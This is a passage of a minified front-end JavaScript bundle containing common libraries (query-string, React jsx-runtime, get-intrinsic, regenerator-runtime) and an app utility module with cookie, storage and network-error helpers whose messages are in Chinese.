0===i||e.skipNull&&null===i||e.skipEmptyString&&""===i?r:(i=null===i?"":i,0===r.length?[[c(n,e),t,c(i,e)].join("")]:[[r,c(i,e)].join(e.arrayFormatSeparator)])}default:return t=>(n,r)=>void 0===r||e.skipNull&&null===r||e.skipEmptyString&&""===r?n:null===r?[...n,c(t,e)]:[...n,[c(t,e),"=",c(r,e)].join("")]}}(t),i={};for(const a of Object.keys(e))n(a)||(i[a]=e[a]);const o=Object.keys(i);return!1!==t.sort&&o.sort(t.sort),o.map((n=>{const i=e[n];return void 0===i?"":null===i?c(n,t):Array.isArray(i)?0===i.length&&"bracket-separator"===t.arrayFormat?c(n,t)+"[]":i.reduce(r(n),[]).join("&"):c(n,t)+"="+c(i,t)})).filter((e=>e.length>0)).join("&")},t.parseUrl=(e,t)=>{t=Object.assign({decode:!0},t);const[n,r]=o(e,"#");return Object.assign({url:n.split("?")[0]||"",query:v(h(e),t)},t&&t.parseFragmentIdentifier&&r?{fragmentIdentifier:l(r,t)}:{})},t.stringifyUrl=(e,n)=>{n=Object.assign({encode:!0,strict:!0,[s]:!0},n);const r=d(e.url).split("?")[0]||"",i=t.extract(e.url),o=t.parse(i,{sort:!1}),a=Object.assign(o,e.query);let u=t.stringify(a,n);u&&(u=`?${u}`);let l=function(e){let t="";const n=e.indexOf("#");return-1!==n&&(t=e.slice(n)),t}(e.url);return e.fragmentIdentifier&&(l=`#${n[s]?c(e.fragmentIdentifier,n):e.fragmentIdentifier}`),`${r}${u}${l}`},t.pick=(e,n,r)=>{r=Object.assign({parseFragmentIdentifier:!0,[s]:!1},r);const{url:i,query:o,fragmentIdentifier:u}=t.parseUrl(e,r);return t.stringifyUrl({url:i,query:a(o,n),fragmentIdentifier:u},r)},t.exclude=(e,n,r)=>{const i=Array.isArray(n)?e=>!n.includes(e):(e,t)=>!n(e,t);return t.pick(e,i,r)}},75251:function(e,t,n){"use strict";n(96086);var r=n(67294),i=60103;if(t.Fragment=60107,"function"===typeof Symbol&&Symbol.for){var o=Symbol.for;i=o("react.element"),t.Fragment=o("react.fragment")}var a=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,s=Object.prototype.hasOwnProperty,u={key:!0,ref:!0,__self:!0,__source:!0};function c(e,t,n){var r,o={},c=null,l=null;for(r in void 0!==n&&(c=""+n),void 0!==t.key&&(c=""+t.key),void 0!==t.ref&&(l=t.ref),t)s.call(t,r)&&!u.hasOwnProperty(r)&&(o[r]=t[r]);if(e&&e.defaultProps)for(r in t=e.defaultProps)void 0===o[r]&&(o[r]=t[r]);return{$$typeof:i,type:e,key:c,ref:l,props:o,_owner:a.current}}t.jsx=c,t.jsxs=c},85893:function(e,t,n){"use strict";e.exports=n(75251)},37478:function(e,t,n){"use strict";var r=n(45388),i=n(80382),o=n(70631),a=r("%TypeError%"),s=r("%WeakMap%",!0),u=r("%Map%",!0),c=i("WeakMap.prototype.get",!0),l=i("WeakMap.prototype.set",!0),f=i("WeakMap.prototype.has",!0),d=i("Map.prototype.get",!0),h=i("Map.prototype.set",!0),p=i("Map.prototype.has",!0),v=function(e,t){for(var n,r=e;null!==(n=r.next);r=n)if(n.key===t)return r.next=n.next,n.next=e.next,e.next=n,n};e.exports=function(){var e,t,n,r={assert:function(e){if(!r.has(e))throw new a("Side channel does not contain "+o(e))},get:function(r){if(s&&r&&("object"===typeof r||"function"===typeof r)){if(e)return c(e,r)}else if(u){if(t)return d(t,r)}else if(n)return function(e,t){var n=v(e,t);return n&&n.value}(n,r)},has:function(r){if(s&&r&&("object"===typeof r||"function"===typeof r)){if(e)return f(e,r)}else if(u){if(t)return p(t,r)}else if(n)return function(e,t){return!!v(e,t)}(n,r);return!1},set:function(r,i){s&&r&&("object"===typeof r||"function"===typeof r)?(e||(e=new s),l(e,r,i)):u?(t||(t=new u),h(t,r,i)):(n||(n={key:{},next:null}),function(e,t,n){var r=v(e,t);r?r.value=n:e.next={key:t,next:e.next,value:n}}(n,r,i))}};return r}},80382:function(e,t,n){"use strict";var r=n(45388),i=n(45725),o=i(r("String.prototype.indexOf"));e.exports=function(e,t){var n=r(e,!!t);return"function"===typeof n&&o(e,".prototype.")>-1?i(n):n}},45725:function(e,t,n){"use strict";var r=n(58612),i=n(45388),o=i("%Function.prototype.apply%"),a=i("%Function.prototype.call%"),s=i("%Reflect.apply%",!0)||r.call(a,o),u=i("%Object.getOwnPropertyDescriptor%",!0),c=i("%Object.defineProperty%",!0),l=i("%Math.max%");if(c)try{c({},"a",{value:1})}catch(d){c=null}e.exports=function(e){var t=s(r,a,arguments);if(u&&c){var n=u(t,"length");n.configurable&&c(t,"length",{value:1+l(0,e.length-(arguments.length-1))})}return t};var f=function(){return s(r,o,arguments)};c?c(e.exports,"apply",{value:f}):e.exports.apply=f},45388:function(e,t,n){"use strict";var r,i=SyntaxError,o=Function,a=TypeError,s=function(e){try{return o('"use strict"; return ('+e+").constructor;")()}catch(t){}},u=Object.getOwnPropertyDescriptor;if(u)try{u({},"")}catch(C){u=null}var c=function(){throw new a},l=u?function(){try{return c}catch(e){try{return u(arguments,"callee").get}catch(t){return c}}}():c,f=n(41405)(),d=Object.getPrototypeOf||function(e){return e.__proto__},h={},p="undefined"===typeof Uint8Array?r:d(Uint8Array),v={"%AggregateError%":"undefined"===typeof AggregateError?r:AggregateError,"%Array%":Array,"%ArrayBuffer%":"undefined"===typeof ArrayBuffer?r:ArrayBuffer,"%ArrayIteratorPrototype%":f?d([][Symbol.iterator]()):r,"%AsyncFromSyncIteratorPrototype%":r,"%AsyncFunction%":h,"%AsyncGenerator%":h,"%AsyncGeneratorFunction%":h,"%AsyncIteratorPrototype%":h,"%Atomics%":"undefined"===typeof Atomics?r:Atomics,"%BigInt%":"undefined"===typeof BigInt?r:BigInt,"%Boolean%":Boolean,"%DataView%":"undefined"===typeof DataView?r:DataView,"%Date%":Date,"%decodeURI%":decodeURI,"%decodeURIComponent%":decodeURIComponent,"%encodeURI%":encodeURI,"%encodeURIComponent%":encodeURIComponent,"%Error%":Error,"%eval%":eval,"%EvalError%":EvalError,"%Float32Array%":"undefined"===typeof Float32Array?r:Float32Array,"%Float64Array%":"undefined"===typeof Float64Array?r:Float64Array,"%FinalizationRegistry%":"undefined"===typeof FinalizationRegistry?r:FinalizationRegistry,"%Function%":o,"%GeneratorFunction%":h,"%Int8Array%":"undefined"===typeof Int8Array?r:Int8Array,"%Int16Array%":"undefined"===typeof Int16Array?r:Int16Array,"%Int32Array%":"undefined"===typeof Int32Array?r:Int32Array,"%isFinite%":isFinite,"%isNaN%":isNaN,"%IteratorPrototype%":f?d(d([][Symbol.iterator]())):r,"%JSON%":"object"===typeof JSON?JSON:r,"%Map%":"undefined"===typeof Map?r:Map,"%MapIteratorPrototype%":"undefined"!==typeof Map&&f?d((new Map)[Symbol.iterator]()):r,"%Math%":Math,"%Number%":Number,"%Object%":Object,"%parseFloat%":parseFloat,"%parseInt%":parseInt,"%Promise%":"undefined"===typeof Promise?r:Promise,"%Proxy%":"undefined"===typeof Proxy?r:Proxy,"%RangeError%":RangeError,"%ReferenceError%":ReferenceError,"%Reflect%":"undefined"===typeof Reflect?r:Reflect,"%RegExp%":RegExp,"%Set%":"undefined"===typeof Set?r:Set,"%SetIteratorPrototype%":"undefined"!==typeof Set&&f?d((new Set)[Symbol.iterator]()):r,"%SharedArrayBuffer%":"undefined"===typeof SharedArrayBuffer?r:SharedArrayBuffer,"%String%":String,"%StringIteratorPrototype%":f?d(""[Symbol.iterator]()):r,"%Symbol%":f?Symbol:r,"%SyntaxError%":i,"%ThrowTypeError%":l,"%TypedArray%":p,"%TypeError%":a,"%Uint8Array%":"undefined"===typeof Uint8Array?r:Uint8Array,"%Uint8ClampedArray%":"undefined"===typeof Uint8ClampedArray?r:Uint8ClampedArray,"%Uint16Array%":"undefined"===typeof Uint16Array?r:Uint16Array,"%Uint32Array%":"undefined"===typeof Uint32Array?r:Uint32Array,"%URIError%":URIError,"%WeakMap%":"undefined"===typeof WeakMap?r:WeakMap,"%WeakRef%":"undefined"===typeof WeakRef?r:WeakRef,"%WeakSet%":"undefined"===typeof WeakSet?r:WeakSet},g=function e(t){var n;if("%AsyncFunction%"===t)n=s("async function () {}");else if("%GeneratorFunction%"===t)n=s("function* () {}");else if("%AsyncGeneratorFunction%"===t)n=s("async function* () {}");else if("%AsyncGenerator%"===t){var r=e("%AsyncGeneratorFunction%");r&&(n=r.prototype)}else if("%AsyncIteratorPrototype%"===t){var i=e("%AsyncGenerator%");i&&(n=d(i.prototype))}return v[t]=n,n},y={"%ArrayBufferPrototype%":["ArrayBuffer","prototype"],"%ArrayPrototype%":["Array","prototype"],"%ArrayProto_entries%":["Array","prototype","entries"],"%ArrayProto_forEach%":["Array","prototype","forEach"],"%ArrayProto_keys%":["Array","prototype","keys"],"%ArrayProto_values%":["Array","prototype","values"],"%AsyncFunctionPrototype%":["AsyncFunction","prototype"],"%AsyncGenerator%":["AsyncGeneratorFunction","prototype"],"%AsyncGeneratorPrototype%":["AsyncGeneratorFunction","prototype","prototype"],"%BooleanPrototype%":["Boolean","prototype"],"%DataViewPrototype%":["DataView","prototype"],"%DatePrototype%":["Date","prototype"],"%ErrorPrototype%":["Error","prototype"],"%EvalErrorPrototype%":["EvalError","prototype"],"%Float32ArrayPrototype%":["Float32Array","prototype"],"%Float64ArrayPrototype%":["Float64Array","prototype"],"%FunctionPrototype%":["Function","prototype"],"%Generator%":["GeneratorFunction","prototype"],"%GeneratorPrototype%":["GeneratorFunction","prototype","prototype"],"%Int8ArrayPrototype%":["Int8Array","prototype"],"%Int16ArrayPrototype%":["Int16Array","prototype"],"%Int32ArrayPrototype%":["Int32Array","prototype"],"%JSONParse%":["JSON","parse"],"%JSONStringify%":["JSON","stringify"],"%MapPrototype%":["Map","prototype"],"%NumberPrototype%":["Number","prototype"],"%ObjectPrototype%":["Object","prototype"],"%ObjProto_toString%":["Object","prototype","toString"],"%ObjProto_valueOf%":["Object","prototype","valueOf"],"%PromisePrototype%":["Promise","prototype"],"%PromiseProto_then%":["Promise","prototype","then"],"%Promise_all%":["Promise","all"],"%Promise_reject%":["Promise","reject"],"%Promise_resolve%":["Promise","resolve"],"%RangeErrorPrototype%":["RangeError","prototype"],"%ReferenceErrorPrototype%":["ReferenceError","prototype"],"%RegExpPrototype%":["RegExp","prototype"],"%SetPrototype%":["Set","prototype"],"%SharedArrayBufferPrototype%":["SharedArrayBuffer","prototype"],"%StringPrototype%":["String","prototype"],"%SymbolPrototype%":["Symbol","prototype"],"%SyntaxErrorPrototype%":["SyntaxError","prototype"],"%TypedArrayPrototype%":["TypedArray","prototype"],"%TypeErrorPrototype%":["TypeError","prototype"],"%Uint8ArrayPrototype%":["Uint8Array","prototype"],"%Uint8ClampedArrayPrototype%":["Uint8ClampedArray","prototype"],"%Uint16ArrayPrototype%":["Uint16Array","prototype"],"%Uint32ArrayPrototype%":["Uint32Array","prototype"],"%URIErrorPrototype%":["URIError","prototype"],"%WeakMapPrototype%":["WeakMap","prototype"],"%WeakSetPrototype%":["WeakSet","prototype"]},m=n(58612),b=n(17642),_=m.call(Function.call,Array.prototype.concat),w=m.call(Function.apply,Array.prototype.splice),A=m.call(Function.call,String.prototype.replace),O=m.call(Function.call,String.prototype.slice),S=/[^%.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|%$))/g,E=/\\(\\)?/g,x=function(e){var t=O(e,0,1),n=O(e,-1);if("%"===t&&"%"!==n)throw new i("invalid intrinsic syntax, expected closing `%`");if("%"===n&&"%"!==t)throw new i("invalid intrinsic syntax, expected opening `%`");var r=[];return A(e,S,(function(e,t,n,i){r[r.length]=n?A(i,E,"$1"):t||e})),r},k=function(e,t){var n,r=e;if(b(y,r)&&(r="%"+(n=y[r])[0]+"%"),b(v,r)){var o=v[r];if(o===h&&(o=g(r)),"undefined"===typeof o&&!t)throw new a("intrinsic "+e+" exists, but is not available. Please file an issue!");return{alias:n,name:r,value:o}}throw new i("intrinsic "+e+" does not exist!")};e.exports=function(e,t){if("string"!==typeof e||0===e.length)throw new a("intrinsic name must be a non-empty string");if(arguments.length>1&&"boolean"!==typeof t)throw new a('"allowMissing" argument must be a boolean');var n=x(e),r=n.length>0?n[0]:"",o=k("%"+r+"%",t),s=o.name,c=o.value,l=!1,f=o.alias;f&&(r=f[0],w(n,_([0,1],f)));for(var d=1,h=!0;d<n.length;d+=1){var p=n[d],g=O(p,0,1),y=O(p,-1);if(('"'===g||"'"===g||"`"===g||'"'===y||"'"===y||"`"===y)&&g!==y)throw new i("property names with quotes must have matching quotes");if("constructor"!==p&&h||(l=!0),b(v,s="%"+(r+="."+p)+"%"))c=v[s];else if(null!=c){if(!(p in c)){if(!t)throw new a("base intrinsic for "+e+" exists, but the property is not available.");return}if(u&&d+1>=n.length){var m=u(c,p);c=(h=!!m)&&"get"in m&&!("originalValue"in m.get)?m.get:c[p]}else h=b(c,p),c=c[p];h&&!l&&(v[s]=c)}}return c}},80500:function(e){"use strict";e.exports=(e,t)=>{if("string"!==typeof e||"string"!==typeof t)throw new TypeError("Expected the arguments to be of type `string`");if(""===t)return[e];const n=e.indexOf(t);return-1===n?[e]:[e.slice(0,n),e.slice(n+t.length)]}},70610:function(e){"use strict";e.exports=e=>encodeURIComponent(e).replace(/[!'()*]/g,(e=>`%${e.charCodeAt(0).toString(16).toUpperCase()}`))},80543:function(e,t,n){"use strict";n.d(t,{K5:function(){return H},tM:function(){return G},hY:function(){return W},yb:function(){return r},Yv:function(){return j},Ds:function(){return A},ce:function(){return s},A0:function(){return h},ej:function(){return f},Dt:function(){return v},jU:function(){return y},xb:function(){return u},tq:function(){return g},Uk:function(){return o},Tt:function(){return p},mO:function(){return x},MX:function(){return k},f2:function(){return S},S$:function(){return d},lf:function(){return T},R5:function(){return C},EH:function(){return R}});var r={};n.r(r),n.d(r,{create:function(){return m},off:function(){return w},on:function(){return _},trigger:function(){return b}});var i=n(71002);function o(e){return"object"===(0,i.Z)(e)&&"[object object]"===Object.prototype.toString.call(e).toLowerCase()&&!e.length}function a(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.reduce((function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return Object.keys(t).forEach((function(n){o(t[n])&&o(e[n])?a(e[n],t[n]):e[n]=t[n]})),e}))}function s(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.reduce((function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return Object.keys(t).forEach((function(n){var r;o(t[n])&&o(e[n])?s(e[n],t[n]):e[n]=null!==(r=e[n])&&void 0!==r?r:t[n]})),e}))}function u(e){var t={array:function(e){return!e.length},string:function(e){return!e.length},object:function(e){return o(e)?this.array(Object.keys(e)):Array.isArray(e)?this.array(e):!e},boolean:function(){return!1},number:function(e){return Number.isNaN(e)},undefined:function(){return!0}},n=t[(0,i.Z)(e)];return!!n&&n.call(t,e)}function c(e){return Object.prototype.toString.call(e).includes("Object")}function l(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var r=t[0],i=t[1],o=t[2];if(t.length>1&&(!c(i)||null===i||void 0===i)){if(o=o||{},null!==i&&void 0!==i||(o.expires=-1),"number"===typeof o.expires){var a=o.expires,s=o.expires=new Date;s.setDate(s.getDate()+a)}i=String(i);var u=[encodeURIComponent(r),"=",o.raw?i:encodeURIComponent(i),o.expires?"; expires="+o.expires.toUTCString():"",o.path?"; path="+o.path:"",o.domain?"; domain="+o.domain:"",o.secure?"; secure":""].join("");try{document.cookie=u}catch(h){}return u}var l,f=(o=i||{}).raw?function(e){return e}:decodeURIComponent,d=[];try{d=(o.cookie||document.cookie).split("; ")}catch(h){}return d.some((function(e){return e=e.split("="),f(e[0])===r&&(l=f(e[1]||""),!0)})),l}function f(){return l.apply(void 0,arguments)}function d(e,t,n){return l(e,t,n)}function h(e,t){return l(e,void 0,t)}function p(){return/ip(hone|ad|od)/i.test(navigator.userAgent)}function v(){return/Android/i.test(navigator.userAgent)}function g(){return/Mobi/i.test(navigator.userAgent)}function y(){try{return"location"in window}catch(e){return!1}}function m(e,t){var n=new CustomEvent(e,{detail:t});return n.data=t,n}function b(){document.dispatchEvent(m.apply(void 0,arguments))}function _(){for(var e,t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return(e=document).addEventListener.apply(e,n),function(){return w.apply(void 0,n)}}function w(){var e;(e=document).removeEventListener.apply(e,arguments)}function A(e,t){var n;return function(){for(var r=this,i=arguments.length,o=new Array(i),a=0;a<i;a++)o[a]=arguments[a];return new Promise((function(i,a){clearTimeout(n),n=setTimeout((function(){n=null;try{i(e.apply(r,o))}catch(t){a(t)}}),t)}))}}var O=n(97685);function S(e,t){return E(localStorage,e,t)}function E(e,t,n){return Object.entries(t).forEach((function(t){var r=(0,O.Z)(t,2),i=r[0],s=r[1],u=o(s);n&&u&&(s=a(x(i)||{},s)),e.setItem(i,JSON.stringify(s))}))}function x(e){var t,n=sessionStorage.getItem(e)||localStorage.getItem(e);try{t=JSON.parse(n)}catch(r){console.warn("JSON.parse(".concat(JSON.stringify(n),"),"),r)}return t}function k(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",r=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*r));return t}function C(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"\\s";return e.replace(RegExp("^".concat(t,"+"),"ig"),"")}function T(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"\\s";return e.replace(RegExp("".concat(t,"+$"),"ig"),"")}function R(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(e){var t=16*Math.random()|0;return("x"==e?t:3&t|8).toString(16)}))}var P={};function j(e,t){return function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e.toString();if(t in P)return P[t];return P[t]=e().finally((function(){delete P[t]}))}(t,e)}n(58261);var B=n(43144),I=n(15671),N=n(97326),D=n(60136),L=n(29388),U=n(4942),M=n(61120),F=n(89611);var z=n(5647);function Z(e){var t="function"===typeof Map?new Map:void 0;return Z=function(e){if(null===e||(n=e,-1===Function.toString.call(n).indexOf("[native code]")))return e;var n;if("function"!==typeof e)throw new TypeError("Super expression must either be null or a function");if("undefined"!==typeof t){if(t.has(e))return t.get(e);t.set(e,r)}function r(){return(0,z.Z)(e,arguments,(0,M.Z)(this).constructor)}return r.prototype=Object.create(e.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),(0,F.Z)(r,e)},Z(e)}var V=function(e){(0,D.Z)(n,e);var t=(0,L.Z)(n);function n(e){var r;return(0,I.Z)(this,n),(r=t.call(this,e)).name=r.constructor.name,Error.captureStackTrace?Error.captureStackTrace((0,N.Z)(r),n):r.stack=new Error(e).stack,r}return(0,B.Z)(n)}(Z(Error)),H=function(e){(0,D.Z)(n,e);var t=(0,L.Z)(n);function n(){var e;(0,I.Z)(this,n);for(var r=arguments.length,i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e=t.call.apply(t,[this].concat(i)),(0,U.Z)((0,N.Z)(e),"message","\u8bf7\u6c42\u88ab\u53d6\u6d88\uff0c\u8bf7\u7a0d\u540e\u518d\u8bd5\u3002"),e}return(0,B.Z)(n)}(V);var G=function(e){(0,D.Z)(n,e);var t=(0,L.Z)(n);function n(e,r,i){var o;return(0,I.Z)(this,n),(o=t.call(this,r||"Unknown business exception")).code=e,o.response=i,o}return(0,B.Z)(n)}(V),W=function(e){(0,D.Z)(n,e);var t=(0,L.Z)(n);function n(){var e,r,i,o=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,I.Z)(this,n),(i=t.call(this,n.EnhanceMessage(o))).context=o,i.code=null!==(e=o.status)&&void 0!==e?e:null===(r=o.xhr)||void 0===r?void 0:r.status,i}return(0,B.Z)(n,null,[{key:"EnhanceMessage",value:function(e){var t=e.status,r=e.xhr,i=e.message,o=void 0===i?n.UNKNOWN_MSG:i;return o.includes("timeout")?n.TIMEOUT_MSG:0===t&&"navigator"in globalThis?navigator.onLine?n.CLOSE_MSG:n.OFFLINE_MSG:r?r.statusText:o}}]),n}(V);(0,U.Z)(W,"TIMEOUT_MSG","\u8fde\u63a5\u8d85\u65f6\uff0c\u8bf7\u7a0d\u540e\u518d\u8bd5\u3002"),(0,U.Z)(W,"OFFLINE_MSG","\u7f51\u7edc\u8fde\u63a5\u5df2\u65ad\u5f00\uff0c\u8bf7\u68c0\u67e5\u540e\u518d\u8bd5\u3002"),(0,U.Z)(W,"CLOSE_MSG","\u8fde\u63a5\u88ab\u7ec8\u6b62\uff0c\u8bf7\u68c0\u67e5\u540e\u518d\u8bd5\u3002"),(0,U.Z)(W,"UNKNOWN_MSG","\u672a\u77e5\u8fde\u63a5\u9519\u8bef\uff0c\u8bf7\u68c0\u67e5\u540e\u518d\u8bd5\u3002");n(64687)},68217:function(e,t,n){"use strict";var r=n(96086),i=n(67294);t.useSubscription=function(e){var t=e.getCurrentValue,n=e.subscribe,o=i.useState((function(){return{getCurrentValue:t,subscribe:n,value:t()}}));e=o[0];var a=o[1];return o=e.value,e.getCurrentValue===t&&e.subscribe===n||(o=t(),a({getCurrentValue:t,subscribe:n,value:o})),i.useDebugValue(o),i.useEffect((function(){function e(){if(!i){var e=t();a((function(i){return i.getCurrentValue!==t||i.subscribe!==n||i.value===e?i:r({},i,{value:e})}))}}var i=!1,o=n(e);return e(),function(){i=!0,o()}}),[t,n]),o}},67161:function(e,t,n){"use strict";e.exports=n(68217)},53250:function(e,t,n){"use strict";var r=n(67294);var i="function"===typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e===1/t)||e!==e&&t!==t},o=r.useState,a=r.useEffect,s=r.useLayoutEffect,u=r.useDebugValue;function c(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!i(e,n)}catch(r){return!0}}var l="undefined"===typeof window||"undefined"===typeof window.document||"undefined"===typeof window.document.createElement?function(e,t){return t()}:function(e,t){var n=t(),r=o({inst:{value:n,getSnapshot:t}}),i=r[0].inst,l=r[1];return s((function(){i.value=n,i.getSnapshot=t,c(i)&&l({inst:i})}),[e,n,t]),a((function(){return c(i)&&l({inst:i}),e((function(){c(i)&&l({inst:i})}))}),[e]),u(n),n};t.useSyncExternalStore=void 0!==r.useSyncExternalStore?r.useSyncExternalStore:l},61688:function(e,t,n){"use strict";e.exports=n(53250)},24654:function(){},17061:function(e,t,n){var r=n(18698).default;function i(){"use strict";e.exports=i=function(){return t},e.exports.__esModule=!0,e.exports.default=e.exports;var t={},n=Object.prototype,o=n.hasOwnProperty,a=Object.defineProperty||function(e,t,n){e[t]=n.value},s="function"==typeof Symbol?Symbol:{},u=s.iterator||"@@iterator",c=s.asyncIterator||"@@asyncIterator",l=s.toStringTag||"@@toStringTag";function f(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{f({},"")}catch(P){f=function(e,t,n){return e[t]=n}}function d(e,t,n,r){var i=t&&t.prototype instanceof v?t:v,o=Object.create(i.prototype),s=new C(r||[]);return a(o,"_invoke",{value:S(e,n,s)}),o}function h(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(P){return{type:"throw",arg:P}}}t.wrap=d;var p={};function v(){}function g(){}function y(){}var m={};f(m,u,(function(){return this}));var b=Object.getPrototypeOf,_=b&&b(b(T([])));_&&_!==n&&o.call(_,u)&&(m=_);var w=y.prototype=v.prototype=Object.create(m);function A(e){["next","throw","return"].forEach((function(t){f(e,t,(function(e){return this._invoke(t,e)}))}))}function O(e,t){function n(i,a,s,u){var c=h(e[i],e,a);if("throw"!==c.type){var l=c.arg,f=l.value;return f&&"object"==r(f)&&o.call(f,"__await")?t.resolve(f.__await).then((function(e){n("next",e,s,u)}),(function(e){n("throw",e,s,u)})):t.resolve(f).then((function(e){l.value=e,s(l)}),(function(e){return n("throw",e,s,u)}))}u(c.arg)}var i;a(this,"_invoke",{value:function(e,r){function o(){return new t((function(t,i){n(e,r,t,i)}))}return i=i?i.then(o,o):o()}})}function S(e,t,n){var r="suspendedStart";return function(i,o){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===i)throw o;return R()}for(n.method=i,n.arg=o;;){var a=n.delegate;if(a){var s=E(a,n);if(s){if(s===p)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var u=h(e,t,n);if("normal"===u.type){if(r=n.done?"completed":"suspendedYield",u.arg===p)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(r="completed",n.method="throw",n.arg=u.arg)}}}function E(e,t){var n=t.method,r=e.iterator[n];if(void 0===r)return t.delegate=null,"throw"===n&&e.iterator.return&&(t.method="return",t.arg=void 0,E(e,t),"throw"===t.method)||"return"!==n&&(t.method="throw",t.arg=new TypeError("The iterator does not provide a '"+n+"' method")),p;var i=h(r,e.iterator,t.arg);if("throw"===i.type)return t.method="throw",t.arg=i.arg,t.delegate=null,p;var o=i.arg;return o?o.done?(t[e.resultName]=o.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,p):o:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,p)}function x(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function k(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function C(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(x,this),this.reset(!0)}function T(e){if(e){var t=e[u];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var n=-1,r=function t(){for(;++n<e.length;)if(o.call(e,n))return t.value=e[n],t.done=!1,t;return t.value=void 0,t.done=!0,t};return r.next=r}}return{next:R}}function R(){return{value:void 0,done:!0}}return g.prototype=y,a(w,"constructor",{value:y,configurable:!0}),a(y,"constructor",{value:g,configurable:!0}),g.displayName=f(y,l,"GeneratorFunction"),t.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===g||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,y):(e.__proto__=y,f(e,l,"GeneratorFunction")),e.prototype=Object.create(w),e},t.awrap=function(e){return{__await:e}},A(O.prototype),f(O.prototype,c,(function(){return this})),t.AsyncIterator=O,t.async=function(e,n,r,i,o){void 0===o&&(o=Promise);var a=new O(d(e,n,r,i),o);return t.isGeneratorFunction(n)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},A(w),f(w,l,"Generator"),f(w,u,(function(){return this})),f(w,"toString",(function(){return"[object Generator]"})),t.keys=function(e){var t=Object(e),n=[];for(var r in t)n.push(r);return n.reverse(),function e(){for(;n.length;){var r=n.pop();if(r in t)return e.value=r,e.done=!1,e}return e.done=!0,e}},t.values=T,C.prototype={constructor:C,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(k),!e)for(var t in this)"t"===t.charAt(0)&&o.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function n(n,r){return a.type="throw",a.arg=e,t.next=n,r&&(t.method="next",t.arg=void 0),!!r}for(var r=this.tryEntries.length-1;r>=0;--r){var i=this.tryEntries[r],a=i.completion;if("root"===i.tryLoc)return n("end");if(i.tryLoc<=this.prev){var s=o.call(i,"catchLoc"),u=o.call(i,"finallyLoc");if(s&&u){if(this.prev<i.catchLoc)return n(i.catchLoc,!0);if(this.prev<i.finallyLoc)return n(i.finallyLoc)}else if(s){if(this.prev<i.catchLoc)return n(i.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return n(i.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&o.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var i=r;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,p):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),p},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),k(n),p}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var i=r.arg;k(n)}return i}}throw new Error("illegal catch 